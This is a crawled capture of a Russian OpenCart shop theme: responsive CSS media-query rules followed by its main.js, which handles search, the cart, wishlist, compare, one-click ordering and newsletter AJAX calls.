    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
  
 .product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
 .product-info .buttons-product {
  float: none;
  width: 100%;
}
.product-info .stock {
  float: none;
  margin: 10px 0;
}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
  vertical-align: top;
}
.pill-content>.pill-pane {
  width: 724px;
}
}

@media (max-width: 767px) {
.autofilter .collapse {
  overflow: hidden;
}
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
	  padding-right: 10px;
  padding-left: 10px;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  
.product {
  width: 32%;
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
}
.product:nth-child(3n) {
  margin-right: 0;
}
.pill-content>.pill-pane {
  width: 100%;
}

.product.slick-slide {
  margin: 5px!important;
}
.module .slick-track {
  *margin-left: -10px;
}
.product.slick-slide img{
opacity: 1!important;
}

.accordion-body.collapse {
  height: 0;
}
.accordion-group
{
	margin-bottom:0;
}
.accordion-group:last-child .accordion-heading
{
	border-bottom: 0;
}

.accordion-heading.last{
border-bottom: 0!important;
}


.accordion-heading,
.footer-info .accordion-group:last-child .accordion-heading {
border-bottom: 1px solid #EDEDED;
}

.box .accordion-heading {
  background: #fff;
  border-radius: 5px;
  padding-left: 10px;
}
.box .accordion-inner {
  padding:0;
  border-top: 1px solid #EDEDED;
}

.accordion-heading h5 {
  margin: 15px 0;
}
.accordion-inner {
  padding: 15px 0;
  border-bottom: 1px solid #EDEDED;
}
.accordion {
  margin-bottom: 0;
}
a.vk_href {
  position: relative;
  float: right;
  top: -3px;
  height: 13px;
  margin-left: 10px;
}

.accordion-inner form {
  margin: 0;
}

.footer-info {
  padding: 0;
}
.product-info .right {
  padding: 10px;
}

ul.nav.nav-tabs {
  display: none;
}
.tab-content {
  padding: 0;
}
.tab-content .accordion-inner {
  padding: 10px;
}
.tab-content .accordion-heading h5 {
  padding: 0 10px;
}
.tab-content>.tab-pane {
  display: block;
}

.product-info .rating a{
display: none;
}

.opt-quontity input {
  width: 60px;
}
.product-info .buttons-product button {
  margin-left: 0;
}
.well {
  padding: 10px;
    text-align: center;
}
.product-info .buttons-product {
  float: none;
  display: inline-block;
}
.product-info .quantity {
 text-align: center;
}
.product-info .stock {
  float: none;
  margin: 10px 0;

}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
    vertical-align: top;
}
.product-info .left,
.product-info .right,
.tabs 
 {
  margin-bottom: 10px;
}

.footer-info_wrapper {
  margin-top: 20px;
}
ul.payment {
  text-align: center;
    margin: 0;
}
ul.payment li {
  padding: 5px;
}
.copy p {
  text-align: center;
  margin: 0;
}
.span3.categories {
  width: 32%;
  float: left;
   margin-right: 2%;
   margin-bottom: 2%;
}
.span3.categories:nth-child(3n) {
  margin-right: 0;
}

.simple-content .table th, .simple-content .table td {
  padding: 10px 5px;
}
th.total {
  min-width: 80px;
}
.simple-content .quont-minus,
.simple-content .quont-plus {
display: none;
}
.simplecheckout-cart-total {
  width: 100%;
  margin: 5px 0;
}
.sub-cart {
  padding: 10px;
}
.simplecheckout-block-content {
  padding: 0 10px;
}
a.btn.remove i {
  font-size: 18px;
}
.news-item {
  margin: 0 5px;
}
.slick-list {
  margin: 0 -5px;
}
.slider-bg {
  margin: 0 5px;
}
.footer-news {
  padding: 0 5px;
}

.simplecheckout-block {
  margin-bottom: 10px;
}
.box {
  margin-bottom: 10px;
}
.info_total {
  position: initial;
  margin: 0;
}
.btn-toolbar {
  margin: 20px 0;
}
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
  
.product {
  width: 49%;
  margin-right: 2%!important;
}
.product:nth-child(2n) {
  margin-right: 0!important;
}
.product.slick-slide {
  margin: 5px!important;
}
.span3.categories {
width: 100%;
  padding: 5px;
  margin-right: 0;
  border-radius: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #EDEDED;
}
.span3.categories:last-child {
  border-radius: 0 0 5px 5px;
  border: 0;
}
.span3.categories:first-child {
  border-radius: 5px 5px 0 0;
}
.span3.categories:nth-child(3n) {
  margin-right: 0; 
}
.span3.categories .img {
  float: left;
width: 40px;
}
.span3.categories .name {
  position: relative;
  float: left;
  width: initial;
  margin-left: 10px;
    margin-bottom: 0;

}
.buttons-product {
  width: 100%;
  padding: 0 5px;
}
.product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
  
  .slick-dots li {
  height: 5px;
  width: 5px;
    margin: 0 5px;
}
.slick-dots {
  bottom: 0px;
}
.footer-info .accordion ul a {
  padding: 5px 0;
  display: block;
}
.checkout-btn .pull-right,
.checkout-btn .pull-left,
a.checkout-confirm,
a.history-back {
  width: 100%;
}

a.checkout-confirm,
a.history-back {
  margin-top: 10px;
}


}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
	  margin: 0;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
	font-weight: bold;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
  padding: 10px 15px;
  }
  
  span.h-phone {
    display: none;
}
  
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
  }
  
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
   border-bottom: 0!important;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a,
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus  {
color: #fff;
  border: 0;
  margin: 0;
  border-radius: 0;

color: #fff;
  }
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0!important;
    margin: 0;
	  background: #f0f0f0;
    border: none!important;
    -webkit-border-radius: 0!important;
       -moz-border-radius: 0!important;
            border-radius: 0!important;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  .navbar .btn-navbar {
    display: block;
z-index: 5;
  position: relative;
  }
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
  
.h-phone {
  position: absolute;
  line-height: 45px;
}
.h-phone a {
  margin-left: 5px;
}
.h-phone a.tel-mobi {
  font-weight: bold;
  border: 0;
  font-size: 15px;
}

.header-search {
  left: 5px;
  top: 5px;
width: 100%;
  padding-right: 101px;
}
div#nav-search {
  box-shadow: none;
  border: 0;
    width: 100%;
}
div#nav-search:after {
 display: none;
}
.form-search .input-append .search-query {
  width: 100%;
  line-height: 35px;
  height: 35px;
color: #fff;
}
.form-search .btn {
  line-height: 21px;
}
	input.search-query:-moz-placeholder
{
	color:#fff
}
	input.search-query:-ms-input-placeholder
{
	color:#fff
}
	input.search-query::-webkit-input-placeholder
{
	color:#fff
}

#menu a.main-category {
margin: 0;
  padding: 5px 20px 8px 20px;
  text-align: left;
}

.slick-prev, .slick-next {
  display: none!important; 
}

.product .price {
  float: none;
}
.product .cart-btn {
  position: initial;
}
.alert {
  padding-right: 60px;
  text-align: left;
}
.alert .close{
font-size: 30px;
  top: 10px;
  right: 10px;
}

.module-header h4 {
line-height: 30px;
  height: 30px;
}
.hr-shadow {
  height: 15px;
  margin: 15px 0 5px;
}
.slider-product .img {
  float: none;
  margin: 0;
  margin-top: 10px;
    text-align: center;
}
.slider-product .description {
  font-size: 13px;
  line-height: 20px;
}
.slider-product .button {
  margin-bottom: 20px;
}
.slider-product .img a {
  padding: 30px;
  overflow: hidden;
}
.news-item {
  float: left;
}
.navbar-static-top .nav>li>a {
  border-bottom: 0;
  border-top: 1px solid #EDEDED;
}
.hv2 .navbar-static-top .nav>li>a {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.hl2-info {
  left: 250px;
    width: 340px;
}
.hl3-menu .navbar-inner {
  margin: 0;
  position: absolute;
  width: 100%;
  top: 50px;
}
.hl3-logo img {
  height: 30px;
  width: auto;
}
.hl3-logo {
  margin-top: 10px;
}
.hl3-dropdown .dropdown-menu {
  margin-top: 0!important;
}
.header .hl3-cart {
  top: 6px;
}

}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sale163.ru/catalog/view/theme/superstore/js/main.js
body_size: 4671
content:
$(function(){

	$("img.lazy").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});
	$("img.lazy-modul").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});

	if($.cookie('display')){
		$('#'+$.cookie('display')).addClass('active');
	}else{
		$('#grid').addClass('active');
	}
	
	$('.dropdown-menu').on('touchstart.dropdown.data-api',function(e){
		e.stopPropagation();
	});

	$('.dropdown-menu').on('click',function(e){
		e.stopPropagation();
	});

	if(Modernizr.touch){
		$('.no-touch').removeClass('no-touch').addClass('touch');
		$('.touch').show();
	} else {
		$('#nav-categories a[data-toggle="dropdown"]').click(function(){
			location.href=$(this).attr('href');
		});
		$('.touch').hide();		
	}
	$('[rel=tooltip]').tooltip();

	$('.nav-tabs a:first').tab('show');
	
	$('.nav-pills a:first').tab('show');

	$('.help-block.error').closest('.control-group').addClass('error');
	
	$('form[method="post"]').find(':text,:password').not('.input-tiny').first().select();

	$('#next-container').on('shown',function(){
		$(this).find(':not(#shipping).accordion-body.in').find('input:first').select();
	});

	$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
    });

    $('.accordion').on('hide', function (e) {
        $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
    });
	
	$('#display .btn').click(function(){
		$.cookie('display',$(this).attr('id'));
		
		location.reload();
	});

	$('#filter_btn').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	$('#filter_btn_hd').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	
	$('#nav-search input[name=\'search\']').bind('keydown',function(e){
		if(e.keyCode == 13){
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $(this).val();
			
			if(search){
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
		}
	});
	
	$('#module-search input[name=\'search\']').keydown(function(e){
		if(e.keyCode == 13){
			$('#module-search-btn').trigger('click');
		}
	});

	$('#module-search-btn').bind('click',function(){
		url = 'index.php?route=product/search';
		
		var search = $('#module-search input[name=\'search\']').val();
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}

		var filter_category_id = $('#module-search select[name=\'filter_category_id\']').val();
		
		if(filter_category_id>0){
			url += '&filter_category_id=' + encodeURIComponent(filter_category_id);
		}
		
		var sub_category = $('#module-search input[name=\'sub_category\']:checked').val();
		
		if(sub_category){
			url += '&sub_category=true';
		}

		var description = $('#module-search input[name=\'description\']:checked').val();
		
		if(description){
			url += '&description=true';
		}

		location = url;
	});
	
	$('#button-cart').bind('click',function(){
		btn = $(this);
		
		$.ajax({
			url:'index.php?route=checkout/cart/add',
			type:'post',
			data:$('#product-info').serialize(),
			dataType:'json',
			beforeSend:function(){
				btn.attr('disabled',true);
			},
			success:function(json){
				$('.help-inline.error').remove();
				$('.error').removeClass('error');
			
				$('button[disabled]').removeAttr('disabled');

					
				if(json['error']){
					if(json['error']['option']){
						for (i in json['error']['option']){
							$('#option-' + i).find('.controls').append('<span class="help-inline error">' + json['error']['option'][i] + '</span>').closest('.control-group').addClass('error');
						}
					}
				} 
				
				if(json['success']){
					$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
					$('.alert').fadeIn('slow');
				
					$('#cart-total').html(json['total']);
					
					$('#cart').load('index.php?route=module/cart #cart > *');
					

				}	
			}
		});
		
		return false;
	});

       jQuery.colorbox.settings.maxWidth  = '90%';
        jQuery.colorbox.settings.maxHeight = '90%';

        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                if (jQuery('#cboxOverlay').is(':visible')) {
                    jQuery.colorbox.load(true);
                }
            }, 300);
        }

        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
		
	$(".colorbox-gallery").colorbox({
		rel:'colorbox-gallery',
	});
	
	$(".colorbox").colorbox({
	width: 900,
	});	
	
	$(".fast-order").colorbox({
	inline:true,
	width: 500,
	});	
	
	$(".recall").colorbox({
	inline:true,
	width: 500,
	});	
	
	jQuery.extend(jQuery.colorbox.settings, {
	current: 'Изображение {current} из {total}',
	previous: '<i class="icon-chevron-left"></i>',
	next: '<i class="icon-chevron-right"></i>',
	close: '<i class="icon-remove"></i>',
	xhrError: 'Не удалось загрузить содержимое.',
	imgError: 'Не удалось загрузить изображение.',
	slideshowStart: 'начать слайд-шоу',
	slideshowStop: 'остановить слайд-шоу'
	});
	
	
});

jQuery(document).ready(function($) {
        $('.quont-minus').click(function () {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.quont-plus').click(function () {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
});
	
	
	
function email_subscribe1(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'json',
            data:$("#subscribe").serialize(),
			success: function (json) {
				if(json['success']){
					$("#subscribe_result").html("<span class=\"error\">"+json['success']+"</span>");
					$("#subscribe")[0].reset();
				}
			}}); 
}

function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
	

function addToCart(product_id,btn){
	$.ajax({
		url:'index.php?route=checkout/cart/add',
		type:'post',
		data:'product_id=' + product_id + '&quantity=1',
		dataType:'json',
		beforeSend:function(){
			if(typeof btn !== 'undefined'){
				$(btn).attr('disabled',true);
			}
		},
		success:function(json){
			if(json['redirect']){
				location=json['redirect'];
			}

			$('button[disabled]').removeAttr('disabled');
			
			if(json['success']){
				$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
				$('.alert').fadeIn('slow');
				
				$('#cart-total').html(json['total']);

				$('#cart').load('index.php?route=module/cart #cart > *');

			}	
		}
	});
}

function addToWishList(product_id){
	$.ajax({
		url:'index.php?route=account/wishlist/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				

			}	
		}
	});
}

function addToCompare(product_id){
	$.ajax({
		url:'index.php?route=product/compare/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			$('.alert').remove();

			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('#compare-total-header').html(json['total']);
				

			}	
		}
	});
}


$(function(){

var	intRegex = /[0-9 -()+]+$/;
$('#button-fast-order').bind('click', function() {
    var product_info = $(this).parents('.fast-order-form');
    product_info.find('.phone_error').html('');
    phone = product_info.find('input[name="phone"]').val();
    if((phone.length < 4) || (!intRegex.test(phone))){
        product_info.find('.phone_error').html('Неверный номер телефона!');
		$().colorbox.resize();
		return;
    }

    $.ajax({
        url: 'index.php?route=module/oneclick/order',
        type: 'post',
        data: $('#product-info input[type=\'text\'], .fast-order-form input[name=\'phone\'], .fast-order-form input[name=\'firstname\'], #product-info input[type=\'hidden\'], #product-info input[type=\'radio\']:checked, #product-info input[type=\'checkbox\']:checked, #product-info select, #product-info textarea, .fast-order-form textarea[name=\'comment\']'),
        dataType: 'json',
        success: function(json) {
		
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json + '</div>');
			
			$('.alert').fadeIn('slow');
			
			$('#firstname').val('');
			$('#phone').val('');
			$('#comment').val('');
			
			$.colorbox.close();
        }
    });
});
	
});

function doLiveSearch( ev, keywords ) {

	if( ev.keyCode == 38 || ev.keyCode == 40 ) {
		return false;
	}	

	$('#ajax_search').remove();
	updown = -1;

	if( keywords == '' || keywords.length < 2 ) {
		return false;
	}
	keywords = encodeURI(keywords);

	$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
		if( result.length > 0 ) {
			var eList = document.createElement('ul');
			eList.id = 'ajax_search';
			eList.className = 'dropdown-menu';
			var eListElem;
			var eLink;
			for( var i in result ) {
				eListElem = document.createElement('li');
				eLink = document.createElement('a');
				eLink.appendChild( document.createTextNode(result[i].name) );
				if( typeof(result[i].href) != 'undefined' ) {
					eLink.href = result[i].href;
				}
				else {
					eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
				}
				eListElem.appendChild(eLink);
				eList.appendChild(eListElem);
			}
			if( $('#ajax_search').length > 0 ) {
				$('#ajax_search').remove();
			}
			$('#nav-search').append(eList);
		}
	}});

	return true;
}

function upDownEvent( ev ) {
	var elem = document.getElementById('ajax_search');
	var fkey = $('#nav-search').find('[name=search]').first();

	if( elem ) {
		var length = elem.childNodes.length - 1;

		if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
			$(elem.childNodes[updown]).removeClass('highlighted');
		}

		// Up
		if( ev.keyCode == 38 ) {
			updown = ( updown > 0 ) ? --updown : updown;
		}
		else if( ev.keyCode == 40 ) {
			updown = ( updown < length ) ? ++updown : updown;
		}

		if( updown >= 0 && updown <= length ) {
			$(elem.childNodes[updown]).addClass('highlighted');

			var text = elem.childNodes[updown].childNodes[0].text;
			if( typeof(text) == 'undefined' ) {
				text = elem.childNodes[updown].childNodes[0].innerText;
			}

			$('#nav-search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
		}
	}

	return false;
}

var updown = -1;

$(document).ready(function(){
	$('#nav-search').find('[name=search]').first().keyup(function(ev){
		doLiveSearch(ev, this.value);
	}).focus(function(ev){
		doLiveSearch(ev, this.value);
	}).keydown(function(ev){
		upDownEvent( ev );
	}).blur(function(){
		window.setTimeout("$('#ajax_search').remove();updown=0;", 800);
	});
	$(document).bind('keydown', function(ev) {
		try {
			if( ev.keyCode == 13 && $('.highlighted').length > 0 ) {
				document.location.href = $('.highlighted').find('a').first().attr('href');
			}
		}
		catch(e) {}
	});
});


function AddToCartSet(set_id){
    //alert(set_id);
    //$('#set-'+set_id).css('border','1px red solid');
    
	$.ajax({
		url: 'index.php?route=module/set/add_to_cart',
		type: 'post',
		data: $('#set-' + set_id + ' input[type=\'text\'], #set-' + set_id + ' input[type=\'hidden\'], #set-' + set_id + ' input[type=\'radio\']:checked, #set-' + set_id + ' input[type=\'checkbox\']:checked, #set-' + set_id + ' select, #set-' + set_id + ' textarea'),
		dataType: 'json',
        error: function(json){alert('No contact')},
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			$('.option').css('border','none');
            
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
                        $('#set-'+json['error']['option'][i]['set_id']+' #product-' + json['error']['option'][i]['sort_in_set']+' #option-'+json['error']['option'][i]['product_option_id']+'-'+set_id +'-'+json['error']['option'][i]['sort_in_set']).css('border','1px red solid').after('<span class="error">'+json['error']['option'][i]['text_error']+'</span>');
					}
				}
			}
            
            
             
			
			if (json['success']) {
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#"><i class="icon-remove"></i></a>' + json['success'] + '</div>');
			
			//$('.alert').fadeIn('slow').delay( 1000 ).fadeOut( 'slow');			
			$('.alert').fadeIn('slow');			
				$('#cart-total').html(json['total']);
				
			}
            	
		}
	});    
    
}
